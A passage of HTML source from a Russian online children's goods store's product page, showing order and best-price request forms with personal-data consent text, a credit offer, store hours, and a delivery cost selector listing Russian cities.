\u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/ellevill_zara.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="5">
					<input type="hidden" name="priceDelivery" value="5199">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
